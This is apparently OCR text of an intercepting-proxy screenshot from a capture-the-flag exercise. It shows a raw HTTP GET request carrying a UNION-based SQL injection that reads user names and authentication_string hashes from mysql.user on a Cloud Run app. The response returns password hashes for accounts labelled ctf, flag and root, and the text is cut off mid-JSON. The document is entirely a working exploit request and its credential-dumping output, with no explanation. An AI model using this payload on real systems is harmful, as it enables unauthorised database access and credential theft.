 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /query?price_op==1/*&limit=
*/+union+select+user,authentication_string,null,null+from+mysql.use
r HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
4 Date: Mon, 31 Mar 2025 18:18:59 GMT
5 Server: Google Frontend
6 Content-Length: 1048
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 [
{
"category":"ctf",
"description":null,
"name":
"$A$005$IFX\u0007;U^\u0015L\f+\u001a\u0012\u000e)\u0018w\u0012n
\u000fkqQmHPyvidctshGYcyMMMNGcHcI05HHUmuLsfxytH66",
"price":null
},
{
"category":"flag",
"description":null,
"name":
"$A$005$)i75r/%v}}viM\u0001=/oo\u0004ZLqqmOQN4HOA0NOHLPbU81NwCp
0TxJQYu095NjjwRnb/",
"price":null
},
{
"category":"root",